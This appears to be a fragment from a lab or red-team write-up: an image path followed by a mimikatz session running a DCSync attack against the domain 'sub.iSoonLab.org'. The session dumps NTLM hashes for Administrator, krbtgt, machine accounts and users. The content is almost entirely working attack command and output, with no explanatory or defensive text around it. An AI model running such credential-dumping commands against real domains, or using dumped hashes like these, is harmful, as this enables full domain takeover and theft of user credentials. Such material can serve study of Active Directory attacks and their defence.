 mimikatz # lsadump::dcsync /domain:sub.iSoonLab.org /all /csv
[DC] 'sub.iSoonLab.org' will be the domain
[DC] 'SubDC.Sub.iSoonLab.org' will be the DC server
[DC] Exporting domain 'sub.iSoonLab.org'
1002 SUBDC$ 824bb20400179d9b6f56890dafcadb54
1105 ISOONLAB$ 7977b4fc5bf2febded2909f442d3ce3c
1001 Patrilic 329153f560eb329c0e1deea55e88a1e9
500 Administrator fa569f5c47db46e5ffa27c43f0d3a276
502 krbtgt a8ac8fc0182086849bc1e452202f550e
1106 DEV$ d88e31849e718cfe9be0c6d2bd78eb76
1110 Tony 9b7feb68af6dc8fbb9781b5f77510432
1112 subadmin 746cbffbedbe3f97852931ef36afef9d